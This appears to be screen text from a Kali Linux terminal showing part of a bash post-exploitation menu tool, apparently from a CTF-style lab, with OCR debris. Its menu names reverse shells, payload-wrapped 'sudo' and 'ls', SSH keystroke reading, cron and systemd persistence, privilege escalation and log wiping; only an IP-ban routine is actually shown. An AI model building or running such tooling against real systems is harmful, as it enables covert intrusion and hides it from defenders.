 VMware Fusion File Edit View Virtual Machine Window Help 72% Wed Nov 8 1:43:34 PM
Kali Linux 2023
13:43
justin@kali: ~/JuiceBox
File Actions Edit View Help
sleep 1
echo -e '\nConnected IP Addresses:'
netstat -anpt | grep ESTABLISHED | awk '{ print $5 }' | cut -d: -f1 | sort -u
echo -e '\nIP Addresses connected via SSH:'
netstat -tnpa | grep 'ESTABLISHED.*sshd' | awk '{ print $5 }' | cut -d: -f1 | sort -u
echo -e '\nCurrent activity on this system:\n'
w
echo -e "\nDo you want to ban an address or return to menu?"
read -p 'enter (ban/exit) or press enter to return to menu: ' bs
case $bs in
[Banban]* )
read -r -p  'Enter IP to be banned: ' address; iptables -A INPUT -s $address -j DROP;;
[Exitexit]* ) return;;
esac
}
Home
while true; do
clear
options=( "Generate Reverse Shells" "Inject 'sudo' to run payload as root" "Inject 'ls' with payload"
"Read ssh process keystrokes" "Add cron job for persistence" "Create systemd timer for persistence"
"Escalate privileges" "Clear all logs" "Gain recon on the system" "Check if system is a virtual machine" "Ban an IP address" "Exit")
dispatch_table=(
["Generate Reverse Shells"]=genpayload
["Inject 'sudo' to run payload as root"]=sudowrap
["Inject 'ls' with payload"]=lswrap
["Read ssh process keystrokes"]=keyread
["Add cron job for persistence"]=cron
["Create systemd timer for persistence"]=systimer
["Escalate privileges"]=escalate
["Clear all logs"]=clearlog
["Gain recon on the system"]=info
["Check if system is a virtual machine"]=checkVM
["Execute bash script in memory"]=memoryexec
["Ban an IP address"]=banip
["Exit"]=exit
)
KALI LINUX
you become, the more you are able to hear"
prompt "Choose option" options dispatch_table
done
(justin㉿kali)-[~]
$ cd ~/JuiceBox
(justin㉿kali)-[~/JuiceBox]
$ ls
Secret{WelcomeToProfJustinsDen}
(justin㉿kali)-[~/JuiceBox]
$
38
NOV
8
1